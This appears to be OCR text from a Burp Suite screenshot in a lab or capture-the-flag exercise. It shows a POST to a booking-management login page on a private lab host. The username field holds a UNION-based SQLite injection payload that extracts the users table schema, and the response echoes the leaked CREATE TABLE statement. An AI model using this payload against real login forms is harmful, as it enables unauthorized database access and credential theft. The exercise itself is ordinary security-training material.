 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 146
9 Origin: http://10.10.10.25:8000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.25:8000/login
13 Upgrade-Insecure-Requests: 1
14
15 username=admin")) union select 1,group_concat(sql),3,4 FROM sqlite_master WHERE
type!='meta' AND sql NOT NULL AND name ='users'-- -&password=admin
Response
Pretty Raw Hex Render \n
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 ETag: W/"51a-W0fdnyIxB2Vp7uDgY30ZaVg+YxQ"
5 Vary: Accept-Encoding
6 Date: Fri, 20 Jan 2023 16:14:04 GMT
7 Connection: close
8 Content-Length: 1306
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <title>Booking Management</title>
16 <meta name="viewport" content="width=device-width, minimum-scale=1.0,
maximum-scale=1.0">
17 <link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css" />
18 <link rel="stylesheet" type="text/css" href="/css/main.min.css" />
19 <script src="/js/jquery.min.js"></script>
20 <script src="/js/bootstrap.min.js"></script>
21 </head>
22
23 <body>
24 <div class="container">
25 <form class="form-signin" method="POST">
26 <h2 class="form-signin-heading">Please sign in</h2>
27 <label for="username" class="sr-only">Username</label>
28 <input type="user" id="username" name="username" class="form-control" placeholder="
Username" required autofocus value="CREATE TABLE users (id INTEGER PRIMARY KEY
AUTOINCREMENT,username TEXT,password TEXT,active TINYINT(1))">
29 <br/>